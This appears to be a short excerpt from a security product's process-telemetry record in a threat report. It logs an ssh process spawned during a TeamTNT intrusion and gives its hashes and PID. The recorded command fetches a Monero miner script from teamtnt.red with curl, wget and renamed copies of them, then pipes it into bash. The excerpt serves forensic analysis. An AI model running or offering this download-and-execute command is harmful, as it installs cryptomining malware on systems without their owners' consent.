 Process
Created:
2022-04-09 15:56:06
Process name:
ssh
File path:
/host/usr/bin/ssh
CLI command:
ssh -oStrictHostKeyChecking=no -oBatchMode=yes -oConnectTimeou...
File SHA-1:
a853d59bbb
File SHA-256:
9a9dd602d01
139d2ec85...
File MD5:
7871e838456
Process ID:
1937659
Signer:
-
ssh -oStrictHostKeyChecking=no -
oBatchMode=yes -oConnectTimeout=5 -i
/tmp/TeamTNT root@127.0.0.1 (curl
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||cd1
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wget -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh||wd1 -q -O-
http://teamtnt.red/sh/setup/moneroocean
_miner.sh)|bash
bash
ssh